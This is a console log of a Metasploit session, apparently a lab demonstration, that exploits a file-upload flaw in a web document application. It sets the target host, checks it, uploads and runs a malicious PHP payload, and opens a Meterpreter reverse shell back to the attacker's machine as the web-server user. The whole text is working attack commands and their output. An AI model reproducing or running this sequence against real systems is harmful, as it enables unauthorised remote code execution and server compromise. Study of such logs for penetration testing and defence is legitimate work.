 =[ metasploit v4.9.0-dev [core:4.9 api:1.0] ]
+ -- --=[ 1255 exploits - 688 auxiliary - 201 post ]
+ -- --=[ 330 payloads - 32 encoders - 8 nops ]
msf >
msf > use exploit/unix/webapp/simple_e_document_upload_exec
msf exploit(simple_e_document_upload_exec) > set RHOST 192.168.237.136
RHOST => 192.168.237.136
msf exploit(simple_e_document_upload_exec) > check
[*] The target appears to be vulnerable.
msf exploit(simple_e_document_upload_exec) > run
[*] Started reverse handler on 192.168.237.134:4444
[*] 192.168.237.136:80 - Uploading malicious file...
[+] 192.168.237.136:80 - Payload uploaded successfully.
[+] 192.168.237.136:80 - Found upload path /simple_e_document_v_1_31/in/
KALI LINUX
[*] 192.168.237.136:80 - Executing nvjATUN.php...
[*] Sending stage (39848 bytes) to 192.168.237.136
[*] Meterpreter session 1 opened (192.168.237.134:4444 -> 192.168.237.136:52521) at 2014-01-24 04:35:40 -0500
[+] Deleted nvjATUN.php
getuid
meterpreter > getuid
Server username: www-data (33)
meterpreter >